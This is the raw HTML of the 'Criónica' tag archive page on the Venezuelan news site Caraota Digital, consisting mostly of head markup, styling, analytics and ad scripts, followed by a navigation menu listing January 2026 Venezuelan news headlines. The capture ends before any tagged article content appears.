

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/crionica/
body_size: 12713
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Criónica archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Criónica archivos" /><meta property="og:url" content="https://avcdv.tdvxyc.com/tag/crionica/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://avcdv.tdvxyc.com/tag/crionica/","url":"https://avcdv.tdvxyc.com/tag/crionica/","name":"Criónica archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://avcdv.tdvxyc.com/tag/crionica/#primaryimage"},"image":{"@id":"https://avcdv.tdvxyc.com/tag/crionica/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/03/Dennis-Kowalski.jpg","breadcrumb":{"@id":"https://avcdv.tdvxyc.com/tag/crionica/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://avcdv.tdvxyc.com/tag/crionica/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2023/03/Dennis-Kowalski.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/03/Dennis-Kowalski.jpg","width":860,"height":484,"caption":"foto: clarín"},{"@type":"BreadcrumbList","@id":"https://avcdv.tdvxyc.com/tag/crionica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Criónica"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5ddaee6f080a3b5fb98399c4-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta Criónica del feed" href="https://caraotadigital.net/tag/crionica/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="5ddaee6f080a3b5fb98399c4-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/18760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/crionica/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/crionica/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="5ddaee6f080a3b5fb98399c4-text/javascript"></script> <script type="5ddaee6f080a3b5fb98399c4-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="5ddaee6f080a3b5fb98399c4-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="5ddaee6f080a3b5fb98399c4-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-crionica tag-18760 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fcrionica%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266640"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/video-madre-de-teniente-de-la-gnb-detenida-denuncio-que-la-tienen-en-el-rodeo-i-carcel-exclusiva-para-hombres/" title="VIDEO: Madre de teniente de la GNB detenida denunció que la tienen en El Rodeo I, cárcel exclusiva para hombres">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-24-203012.jpg" class="featured-img wp-post-image" alt="VIDEO: Madre de teniente de la GNB detenida denunció que la tienen en El Rodeo I, cárcel exclusiva para hombres" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/video-madre-de-teniente-de-la-gnb-detenida-denuncio-que-la-tienen-en-el-rodeo-i-carcel-exclusiva-para-hombres/" rel="bookmark">VIDEO: Madre de teniente de la GNB detenida denunció que la tienen en El Rodeo I, cárcel exclusiva para hombres</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T20:33:57-04:00">24 de enero de 2026, 8:33 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266637"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/efe-venezuela-a-la-espera-de-inversiones-petroleras-tras-lograr-su-mejor-produccion-en-7-anos/" title="EFE: Venezuela a la espera de inversiones petroleras tras lograr su mejor producción en 7 años">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/03/Pdvsa-CD-1-330x220.jpg" class="featured-img wp-post-image" alt="Venezuela a la espera de inversiones petroleras tras lograr su mejor producción en 7 años" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/efe-venezuela-a-la-espera-de-inversiones-petroleras-tras-lograr-su-mejor-produccion-en-7-anos/" rel="bookmark">EFE: Venezuela a la espera de inversiones petroleras tras lograr su mejor producción en 7 años</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T19:43:48-04:00">24 de enero de 2026, 7:43 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266618"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/anularon-condena-de-15-anos-de-prision-contra-joven-que-habia-denunciado-bote-de-aguas-negras-en-su-comunidad/" title="Anularon condena de 15 años de prisión contra joven que había denunciado bote de aguas negras en su comunidad">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imageestudiante21829.jpg" class="featured-img wp-post-image" alt="Anularon condena de 15 años de prisión contra joven que había denunciado bote de aguas negras en su comunidad" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/anularon-condena-de-15-anos-de-prision-contra-joven-que-habia-denunciado-bote-de-aguas-negras-en-su-comunidad/" rel="bookmark">Anularon condena de 15 años de prisión contra joven que había denunciado bote de aguas negras en su comunidad</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T17:22:04-04:00">24 de enero de 2026, 5:22 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266615"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-video-la-advertencia-de-jorge-rodriguez-a-quien-intente-alguna-accion-de-corrupcion-con-recursos-petroleros/" title="EN VIDEO: La advertencia de Jorge Rodríguez a quien intente «alguna acción de corrupción» con recursos petroleros">
